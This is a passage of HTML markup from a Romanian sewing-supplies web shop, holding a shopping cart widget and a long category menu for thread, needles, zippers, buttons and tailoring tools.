<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/banda-impermeabida-adeziva">Banda Impermeabida Adeziva </a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

